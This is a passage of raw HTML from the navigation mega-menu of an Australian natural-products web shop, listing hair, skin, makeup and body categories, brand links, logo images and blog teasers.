                                                        <a href="https://www.shopnaturally.com.au/brands/bass-brushes/">Bass Brushes</a>
                                                    </li>
                                                                                                        <li class="top_australian_brand_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/crystal/">Crystal</a>
                                                    </li>
                                                                                                        <li class="top_australian_brand_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/dr-bronner-s/">Dr Bronner's</a>
                                                    </li>
                                                                                                        <li class="top_australian_brand_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/giovanni/">Giovanni</a>
                                                    </li>
                                                                                                        <li class="top_australian_brand_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/klean-kanteen/">Klean Kanteen</a>
                                                    </li>
                                                                                                        <li class="top_australian_brand_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/pincinox/">Pincinox</a>
                                                    </li>
                                                                                                        <li class="top_australian_brand_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/weleda/">Weleda</a>
                                                    </li>
                                                                                                    </ul>
                                            </div>
                                            
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                    </div>
            </li>
                    <li class="first_level_sub_menu">
                                    <a href="https://www.shopnaturally.com.au/hair/">Hair</a>
                                                <span class="expand_main"></span>
                                    <div class="mega_menu_block">
                        <div class="mega_menu_block_inner">

                            <div class="mobile_first_level_cat">
                                <span class="back_to_main">Back</span>
                                                                    <a href="https://www.shopnaturally.com.au/hair/">Hair</a>
                                                            </div>

                            
                                                                <div class="left_side_content">
                                    <div class="sub_category_block">
                                        <ul class="second_level_category">
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/hair/shampoo/">Shampoo</a>
                                                                                                                                                    
                                                    <ul class="third_level_category_items">
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/hair/shampoo/liquid/">Liquid</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/hair/shampoo/bars/">Bars</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/hair/shampoo/dry/">Dry</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/hair/shampoo/clarifying/">Clarifying</a>
                                                            </li>
                                                    
                                                    </ul>
                                                                                                        <span class="expand"></span>
                                                                                                                                                </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/hair/conditioner/">Conditioner</a>
                                                                                                                                                    
                                                    <ul class="third_level_category_items">
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/hair/conditioner/liquid/">Liquid</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/hair/conditioner/bars/">Bars</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/hair/conditioner/leave-in/">Leave In</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/hair/conditioner/hair-mask/">Hair Mask</a>
                                                            </li>
                                                    
                                                    </ul>
                                                                                                        <span class="expand"></span>
                                                                                                                                                </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/hair/styling-products/">Styling Products</a>
                                                                                                                                                    
                                                    <ul class="third_level_category_items">
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/hair/styling-products/anti-frizz-serum/">Anti-Frizz & Curly Hair</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/hair/styling-products/hair-spray/">Hair Spray</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/hair/styling-products/gels/">Gel & Paste</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/hair/styling-products/waxes/">Wax</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/hair/styling-products/mousse/">Mousse</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/hair/styling-products/volumiser/">Volumiser</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/hair/styling-products/heat-protectant/">Heat Protectant Spray</a>
                                                            </li>
                                                    
                                                    </ul>
                                                                                                        <span class="expand"></span>
                                                                                                                                                </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/hair/colours-dye/">Hair Colour & Dye</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/hair/natural-hair-growth/">Natural Hair Growth</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/hair/castor-oil-for-hair/">Castor Oil for Hair</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/hair/bamboo-brushes-combs/">Brushes & Combs</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/hair/detangling-brush-spray/">Detangling Brush & Spray</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/hair/hair-ties/">Hair Ties</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/hair/packs/">Packs</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/hair/soap-container/">Soap Containers</a>
                                                                                                                                            </li>
                                            
                                            
                                             

                                            <li class="shop_all">
                                                <a href="https://www.shopnaturally.com.au/hair/">Shop All Hair</a>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                                
                                <div class="right_side_content">
                                    <div class="right_side_content_inner">    
                                                                                <div class="brand_block">
                                                                                            <div class="brand_block_title">
                                                    <p>TOP HAIR BRANDS</p>
                                                </div>
                                                                                                                                    <div class="brand_list 1114,1171,1282,1336,1435,1486,1540">
                                                <ul class="brand_list_items">
                                                                                                        <li class="brand_list_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/acure-organics/">Acure Organics</a>
                                                    </li>
                                                                                                        <li class="brand_list_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/biologika/">Biologika</a>
                                                    </li>
                                                                                                        <li class="brand_list_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/giovanni/">Giovanni</a>
                                                    </li>
                                                                                                        <li class="brand_list_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/no-nasties/">No Nasties</a>
                                                    </li>
                                                                                                        <li class="brand_list_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/shampoo-with-a-purpose/">Shampoo With A Purpose</a>
                                                    </li>
                                                                                                    </ul>
                                            </div>
                                            
                                                                                        <div class="most_view_brand_list">
                                                <div class="brand_images_items">
                                                                                                            <div class="brand_images_item">
                                                            <a href="https://www.shopnaturally.com.au/brands/biologika/" class="brand_image">
                                                                
                                                                
                                                                <img src="https://www.shopnaturally.com.au/media/brandpage/cache/b/i/biologika.jpg" alt="Biologika" loading="lazy" />
                                                                
                                                            </a>
                                                        </div>
                                                                                                            <div class="brand_images_item">
                                                            <a href="https://www.shopnaturally.com.au/brands/giovanni/" class="brand_image">
                                                                
                                                                
                                                                <img src="https://www.shopnaturally.com.au/media/brandpage/cache/g/i/giovanni.jpg" alt="Giovanni" loading="lazy" />
                                                                
                                                            </a>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                                                                    </div>
                                        
                                                                                                                        <div class="recent_blog_block">
                                            <div class="recent_blog_block_title">
                                                <p>Latest Blog</p>
                                            </div>

                                            <div class="recent_blog_block_data">
                                                <div class="blog_image">
                                                    <a href="https://www.shopnaturally.com.au/healthy-living/giovanni-curly-girl-styling-guide/">
                                                        <img src="/media/catalog/category/blog-hair-giovann-curlygirl.jpg" alt="Latest Blog" loading="lazy" />
                                                    </a>
                                                </div>
                                                <a href="https://www.shopnaturally.com.au/healthy-living/giovanni-curly-girl-styling-guide/">
                                                <div class="blog_desc">
                                                    Giovanni Curly Girl Styling Guide                                                </div>
                                                </a>
                                            </div>
                                        </div>
                                                                                
                                                                                <div class="hot_picks_block">
                                            <div class="hot_picks_block_title">
                                                <p>Top Picks</p>
                                            </div>
                                                                                        <div class="hot_picks_items">
                                                                                        
                                                                                            <div class="hot_picks_item">
                                                    <a href="https://www.shopnaturally.com.au/product/no-nasties-slick-kids-hair-paste-125ml/" class="hot_picks_image">
                                                        <img src="https://www.shopnaturally.com.au/media/catalog/product/cache/920b3308228899326ecb0c206eedfe92/n/o/nonasties-hair-paste-125ml-1_main.jpg" alt="No Nasties SLiCK KiDS Natural Hair Paste 125ml" loading="lazy" />
                                                    </a>
                                                </div>
                                                                                            


                                            </div>
                                        </div>
                                        
                                    </div>
                                </div>

                                                    </div>
                    </div>
            </li>
                    <li class="first_level_sub_menu">
                                    <a href="https://www.shopnaturally.com.au/skin-care/">Skin</a>
                                                <span class="expand_main"></span>
                                    <div class="mega_menu_block">
                        <div class="mega_menu_block_inner">

                            <div class="mobile_first_level_cat">
                                <span class="back_to_main">Back</span>
                                                                    <a href="https://www.shopnaturally.com.au/skin-care/">Skin</a>
                                                            </div>

                            
                                                                <div class="left_side_content">
                                    <div class="sub_category_block">
                                        <ul class="second_level_category">
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/skin-care/cleansers/">Cleansers</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/skin-care/toners/">Toners & Mists</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/skin-care/exfoliants-scrubs/">Exfoliants & Scrubs</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/skin-care/moisturisers/">Moisturisers</a>
                                                                                                                                                    
                                                    <ul class="third_level_category_items">
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/skin-care/moisturisers/day/">Day</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/skin-care/moisturisers/night/">Night</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/skin-care/moisturisers/spf/">SPF</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/skin-care/moisturisers/tinted/">Tinted</a>
                                                            </li>
                                                    
                                                    </ul>
                                                                                                        <span class="expand"></span>
                                                                                                                                                </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/skin-care/beef-tallow-for-skin/">Beef Tallow for Skin</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/skin-care/acne/">Acne</a>
                                                                                                                                                    
                                                    <ul class="third_level_category_items">
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/skin-care/acne/cleansers/">Cleansers</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/skin-care/acne/moisturisers/">Moisturisers</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/skin-care/acne/masks-treatments/">Masks & Treatments</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/skin-care/acne/blemish-sticks/">Spot Treatment</a>
                                                            </li>
                                                    
                                                    </ul>
                                                                                                        <span class="expand"></span>
                                                                                                                                                </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/skin-care/serums-oils/">Serums & Oils</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/skin-care/face-masks/">Face Masks & Treatments</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/skin-care/eye/">Eye</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/skin-care/lip-balm/">Lip Balm</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/skin-care/konjac-sponge/">Konjac Sponge</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/skin-care/face-rollers-tools/">Sponges, Wipes & Tools</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/skin-care/men/">Men</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/skin-care/teen/">Teens</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/skin-care/packs/">Packs</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/skin-care/testers/">Testers</a>
                                                                                                                                            </li>
                                            
                                            
                                             

                                            <li class="shop_all">
                                                <a href="https://www.shopnaturally.com.au/skin-care/">Shop All Skin</a>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                                
                                <div class="right_side_content">
                                    <div class="right_side_content_inner">    
                                                                                <div class="brand_block">
                                                                                            <div class="brand_block_title">
                                                    <p>TOP SKIN CARE BRANDS</p>
                                                </div>
                                                                                        
                                                                                        <div class="most_view_brand_list">
                                                <div class="brand_images_items">
                                                                                                            <div class="brand_images_item">
                                                            <a href="https://www.shopnaturally.com.au/brands/acure-organics/" class="brand_image">
                                                                
                                                                
                                                                <img src="https://www.shopnaturally.com.au/media/brandpage/cache/a/c/acure.jpg" alt="Acure Organics" loading="lazy" />
                                                                
                                                            </a>
                                                        </div>
                                                                                                            <div class="brand_images_item">
                                                            <a href="https://www.shopnaturally.com.au/brands/antipodes/" class="brand_image">
                                                                
                                                                
                                                                <img src="https://www.shopnaturally.com.au/media/brandpage/cache/a/n/antipodes-logo.jpg" alt="Antipodes" loading="lazy" />
                                                                
                                                            </a>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                                                                    </div>
                                        
                                                                                                                        <div class="recent_blog_block">
                                            <div class="recent_blog_block_title">
                                                <p>Latest Blog</p>
                                            </div>

                                            <div class="recent_blog_block_data">
                                                <div class="blog_image">
                                                    <a href="https://www.shopnaturally.com.au/healthy-living/your-vanessa-megan-skincare-routine-for-dry-skin/">
                                                        <img src="/media/catalog/category/blog-skin-vanessa-megan.jpg" alt="Latest Blog" loading="lazy" />
                                                    </a>
                                                </div>
                                                <a href="https://www.shopnaturally.com.au/healthy-living/your-vanessa-megan-skincare-routine-for-dry-skin/">
                                                <div class="blog_desc">
                                                    Your Vanessa Megan skincare routine for dry skin                                                </div>
                                                </a>
                                            </div>
                                        </div>
                                                                                
                                                                                <div class="hot_picks_block">
                                            <div class="hot_picks_block_title">
                                                <p>Top Picks</p>
                                            </div>
                                                                                        <div class="hot_picks_items">
                                                                                        
                                                                                        


                                            </div>
                                        </div>
                                        
                                    </div>
                                </div>

                                                    </div>
                    </div>
            </li>
                    <li class="first_level_sub_menu">
                                    <a href="https://www.shopnaturally.com.au/makeup/">Makeup</a>
                                                <span class="expand_main"></span>
                                    <div class="mega_menu_block">
                        <div class="mega_menu_block_inner">

                            <div class="mobile_first_level_cat">
                                <span class="back_to_main">Back</span>
                                                                    <a href="https://www.shopnaturally.com.au/makeup/">Makeup</a>
                                                            </div>

                            
                                                                <div class="left_side_content">
                                    <div class="sub_category_block">
                                        <ul class="second_level_category">
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/makeup/face/">Face</a>
                                                                                                                                                    
                                                    <ul class="third_level_category_items">
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/makeup/face/primer/">Primer</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/makeup/face/foundation/">Liquid Foundation</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/makeup/face/mineral-foundation/">Mineral Foundation</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/makeup/face/bb-creams/">BB Creams</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/makeup/face/blushes/">Mineral Blush</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/makeup/face/concealers/">Concealers</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/makeup/face/bronzers/">Mineral Bronzer</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/makeup/face/highlighters/">Highlighters</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/makeup/face/biodegradable-glitter/">Biodegradable Glitter</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/makeup/face/brushes/">Brushes & Accessories</a>
                                                            </li>
                                                    
                                                    </ul>
                                                                                                        <span class="expand"></span>
                                                                                                                                                </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/makeup/lip/">Lips</a>
                                                                                                                                                    
                                                    <ul class="third_level_category_items">
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/makeup/lip/lipstick/">Lipstick</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/makeup/lip/gloss-tint/">Lip Gloss</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/makeup/lip/tinted-balms/">Tinted Lip Balms</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/makeup/lip/crayons/">Lip Crayon</a>
                                                            </li>
                                                    
                                                    </ul>
                                                                                                        <span class="expand"></span>
                                                                                                                                                </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/makeup/eyes/">Eyes</a>
                                                                                                                                                    
                                                    <ul class="third_level_category_items">
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/makeup/eyes/shadow/">Eyeshadow</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/makeup/eyes/mascara/">Mascara</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/makeup/eyes/eyebrow-pencil/">Eyebrow Pencil</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/makeup/eyes/eyeliner/">Eyeliner</a>
                                                            </li>
                                                    
                                                    </ul>
                                                                                                        <span class="expand"></span>
                                                                                                                                                </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/makeup/nails/">Nails</a>
                                                                                                                                                    
                                                    <ul class="third_level_category_items">
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/makeup/nails/nail-polish/">Nail Polish</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/makeup/nails/top-base-coat/">Top & Base Coat</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/makeup/nails/remover-accessories/">Remover & Accessories</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/makeup/nails/nail-stickers/">Nail Stickers</a>
                                                            </li>
                                                    
                                                    </ul>
                                                                                                        <span class="expand"></span>
                                                                                                                                                </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/makeup/removers/">Remover</a>
                                                                                                                                                    
                                                    <ul class="third_level_category_items">
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/makeup/removers/cleanser/">Cleanser</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/makeup/removers/micellar-water/">Micellar Water</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/makeup/removers/wipes/">Wipes</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/makeup/removers/cotton-pads/">Cotton Pads</a>
                                                            </li>
                                                    
                                                    </ul>
                                                                                                        <span class="expand"></span>
                                                                                                                                                </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/makeup/packs/">Packs</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/makeup/testers/">Testers</a>
                                                                                                                                            </li>
                                            
                                            
                                             

                                            <li class="shop_all">
                                                <a href="https://www.shopnaturally.com.au/makeup/">Shop All Makeup</a>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                                
                                <div class="right_side_content">
                                    <div class="right_side_content_inner">    
                                                                                <div class="brand_block">
                                                                                            <div class="brand_block_title">
                                                    <p>TOP MAKEUP BRANDS</p>
                                                </div>
                                                                                                                                    <div class="brand_list 1276,1351,1372,1438">
                                                <ul class="brand_list_items">
                                                                                                        <li class="brand_list_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/ere-perez/">Ere Perez</a>
                                                    </li>
                                                                                                        <li class="brand_list_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/hanami-polish/">Hanami</a>
                                                    </li>
                                                                                                        <li class="brand_list_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/inika-organic/">Inika Organic</a>
                                                    </li>
                                                                                                        <li class="brand_list_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/la-mav/">La Mav</a>
                                                    </li>
                                                                                                    </ul>
                                            </div>
                                            
                                                                                        <div class="most_view_brand_list">
                                                <div class="brand_images_items">
                                                                                                            <div class="brand_images_item">
                                                            <a href="https://www.shopnaturally.com.au/brands/hanami-polish/" class="brand_image">
                                                                
                                                                
                                                                <img src="https://www.shopnaturally.com.au/media/brandpage/cache/h/a/hanami.jpg" alt="Hanami" loading="lazy" />
                                                                
                                                            </a>
                                                        </div>
                                                                                                            <div class="brand_images_item">
                                                            <a href="https://www.shopnaturally.com.au/brands/inika-organic/" class="brand_image">
                                                                
                                                                
                                                                <img src="https://www.shopnaturally.com.au/media/brandpage/cache/i/n/inika-organic.jpg" alt="Inika Organic" loading="lazy" />
                                                                
                                                            </a>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                                                                    </div>
                                        
                                                                                                                        <div class="recent_blog_block">
                                            <div class="recent_blog_block_title">
                                                <p>Latest Blog</p>
                                            </div>

                                            <div class="recent_blog_block_data">
                                                <div class="blog_image">
                                                    <a href="https://www.shopnaturally.com.au/healthy-living/stronger-nails-for-reformed-nail-biters-your-tips-from-hanami/">
                                                        <img src="/media/catalog/category/blog-makeup-hanami.jpg" alt="Latest Blog" loading="lazy" />
                                                    </a>
                                                </div>
                                                <a href="https://www.shopnaturally.com.au/healthy-living/stronger-nails-for-reformed-nail-biters-your-tips-from-hanami/">
                                                <div class="blog_desc">
                                                    Stronger nails for reformed nail biters - your tips from Hanami                                                </div>
                                                </a>
                                            </div>
                                        </div>
                                                                                
                                                                                <div class="hot_picks_block">
                                            <div class="hot_picks_block_title">
                                                <p>Top Picks</p>
                                            </div>
                                                                                        <div class="hot_picks_items">
                                                                                        
                                                                                        


                                            </div>
                                        </div>
                                        
                                    </div>
                                </div>

                                                    </div>
                    </div>
            </li>
                    <li class="first_level_sub_menu">
                                    <a href="https://www.shopnaturally.com.au/body/">Body</a>
                                                <span class="expand_main"></span>
                                    <div class="mega_menu_block">
                        <div class="mega_menu_block_inner">

                            <div class="mobile_first_level_cat">
                                <span class="back_to_main">Back</span>
                                                                    <a href="https://www.shopnaturally.com.au/body/">Body</a>
                                                            </div>

                            
                                                                <div class="left_side_content">
                                    <div class="sub_category_block">
                                        <ul class="second_level_category">
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/catalog/category/view/s/castor-oil-packs/id/2453/">Castor Oil Packs</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/body/deodorants/">Deodorant</a>
                                                                                                                                                    
                                                    <ul class="third_level_category_items">
                                                    
                                                    </ul>
                                                                                                                                                </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/body/dental-care/">Dental Care</a>
                                                                                                                                                    
                                                    <ul class="third_level_category_items">
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/body/dental-care/tooth-paste/">Toothpaste</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/body/dental-care/tooth-brushes/">Toothbrushes</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/body/dental-care/floss/">Floss</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/body/dental-care/teeth-whitening/">Teeth Whitening</a>
                                                            </li>
                                                    
                                                    </ul>
                                                                                                        <span class="expand"></span>
                                                                                                                                                </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/body/sunscreens/">Sunscreen</a>
                                                                                                                                                    
                                                    <ul class="third_level_category_items">
                                                    
                                                    </ul>
                                                                                                                                                </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/body/insect-repellent/">Insect Repellent</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/body/bath/">Bubble Bath & Soaks</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/body/lotions-moisturiser/">Body Moisturiser</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/body/self-tanning/">Self Tanning</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/body/magnesium/">Magnesium</a>
                                                                                                                                                    
                                                    <ul class="third_level_category_items">
                                                    
                                                    </ul>
                                                                                                                                                </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/body/hand-and-foot/">Hand & Foot Care</a>
                                                                                                                                                    
                                                    <ul class="third_level_category_items">
                                                    
                                                    </ul>
                                                                                                                                                </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/body/brush-scrub/">Body Brush & Scrub</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/body/massage-relaxation/">Massage & Relaxation</a>
                                                                                                                                                    
                                                    <ul class="third_level_category_items">
                                                    
                                                    </ul>
                                                                                                                                                </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/body/menstrual-intimate-care/">Menstrual & Intimate Care</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/body/sexual-health/">Lubricant</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/body/condoms/">Condoms</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/body/perfume-oils/">Perfume</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/body/soap-bars/">Soap</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/body/wash/">Body Wash</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/body/shaving-creams-gels/">Shaving</a>
                                                                                                                                            </li>
                                            
                                            
                                             

                                            <li class="shop_all">
                                                <a href="https://www.shopnaturally.com.au/body/">Shop All Body</a>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                                
                                <div class="right_side_content">
                                    <div class="right_side_content_inner">    
                                                                                <div class="brand_block">
                                                                                            <div class="brand_block_title">
                                                    <p>TOP BODY BRANDS</p>
                                                </div>
                                                                                                                                    <div class="brand_list 1135,1141,1219,1231,1324,1564,1618,1636">
                                                <ul class="brand_list_items">
                                                                                                        <li class="brand_list_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/amazing-oils/">Amazing Oils</a>
                                                    </li>
                                                                                                        <li class="brand_list_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/aotearoad/">Aotearoad</a>
                                                    </li>
                                                                                                        <li class="brand_list_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/crystal/">Crystal</a>
                                                    </li>
